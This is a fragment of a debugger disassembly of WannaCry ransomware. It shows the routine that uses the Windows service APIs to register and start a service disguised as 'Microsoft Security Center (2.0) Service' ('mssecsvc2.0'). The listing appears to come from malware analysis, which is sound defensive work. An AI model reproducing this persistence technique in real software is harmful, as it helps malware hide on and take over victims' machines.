 00407C40 81EC 04010000 sub esp,104
00407C46 8D4424 00 lea eax,dword ptr ss:[esp]
00407C4A 57 push edi
00407C4B 68 60F77000 push ransomware.wannacry.exe.70F760 70F760:"C:\\Users\\husky\\Desktop\\Ransomware.wannacry.exe.
00407C50 68 30134300 push ransomware.wannacry.exe.431330 431330:"%s -m security"
00407C55 50 push eax
00407C56 FF15 0CA14000 call dword ptr ds:[<&sprintf>]
00407C5C 83C4 0C add esp,C
00407C5F 68 3F000F00 push F003F
00407C64 6A 00 push 0
00407C66 6A 00 push 0
00407C68 FF15 10A04000 call dword ptr ds:[<&OpenSCManagerA>]
00407C6E 8BF8 mov edi,eax
00407C70 85FF test edi,edi
00407C72 74 56 je ransomware.wannacry.exe.407CCA
00407C74 53 push ebx
00407C75 56 push esi
00407C76 6A 00 push 0
00407C78 6A 00 push 0
00407C7A 6A 00 push 0
00407C7C 6A 00 push 0
00407C7E 8D4C24 1C lea ecx,dword ptr ss:[esp+1C] [esp+1C]:EntryPoint
00407C82 6A 00 push 0
00407C84 51 push ecx
00407C85 6A 01 push 1
00407C87 6A 02 push 2
00407C89 6A 10 push 10
00407C8B 68 FF010F00 push F01FF
00407C90 68 08134300 push ransomware.wannacry.exe.431308 431308:"Microsoft Security Center (2.0) Service"
00407C95 68 FC124300 push ransomware.wannacry.exe.4312FC 4312FC:"mssecsvc2.0"
00407C9A 57 push edi
00407C9B FF15 14A04000 call dword ptr ds:[<&CreateServiceA>]
00407CA1 8B1D 18A04000 mov ebx,dword ptr ds:[<&CloseServiceHandle>]
00407CA7 8BF0 mov esi,eax
00407CA9 85F6 test esi,esi
00407CAB 74 0E je ransomware.wannacry.exe.407CBB
00407CAD 6A 00 push 0
00407CAF 6A 00 push 0
00407CB1 56 push esi
00407CB2 FF15 1CA04000 call dword ptr ds:[<&StartServiceA>]
00407CB8 56 push esi
00407CB9 FFD3 call ebx